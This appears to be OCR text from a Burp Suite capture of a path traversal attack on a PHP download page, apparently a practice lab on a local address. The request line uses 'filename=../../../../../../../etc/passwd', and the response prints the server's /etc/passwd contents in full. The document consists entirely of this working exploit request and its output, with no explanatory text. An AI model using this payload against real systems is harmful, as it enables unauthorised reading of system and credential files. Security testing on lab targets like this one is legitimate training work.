 Request
Raw Params Headers Hex
1 GET /06/vul/unsafedownload/execdownload.php?filename=../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.0.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=1gvh5cjsfhbiggov818v114rr7
9 Upgrade-Insecure-Requests: 1
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 11:48:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Accept-Ranges: bytes
5 Accept-Length: 2446
6 Content-Disposition: attachment; filename=passwd
7 Content-Length: 2446
8 Connection: close
9 Content-Type: application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false
34 _apt:x:105:65534::/nonexistent:/bin/false
35 messagebus:x:106:110::/var/run/dbus:/bin/false
36 uuidd:x:107:111::/run/uuidd:/bin/false
37 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
38 whoopsie:x:109:117::/nonexistent:/bin/false
39 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
40 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
41 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
42 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
43 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
44 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
45 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
46 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
47 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
48 saned:x:119:127::/var/lib/saned:/bin/false
? < + > Type a search term